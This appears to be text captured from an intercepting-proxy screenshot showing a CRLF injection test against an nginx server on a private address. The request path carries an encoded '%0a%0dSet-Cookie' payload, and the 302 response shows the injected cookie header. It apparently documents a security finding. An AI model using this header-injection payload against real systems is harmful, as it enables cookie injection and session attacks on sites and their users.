 Go Cancel < | ▼ > | ▼
Request
Raw Headers Hex
GET /%0a%0dSet-Cookie:%20a=1 HTTP/1.1
Host: 10.60.17.51:8080
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:63.0)
Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Moved Temporarily
Server: nginx/1.13.0
Date: Sun, 25 Nov 2018 11:13:21 GMT
Content-Type: text/html
Content-Length: 161
Connection: close
Location: https://10.60.17.51/
Set-Cookie: a=1
<html>
<head><title>302 Found</title></head>
<body bgcolor="white">
<center><h1>302 Found</h1></center>
<hr><center>nginx/1.13.0</center>
</body>
</html>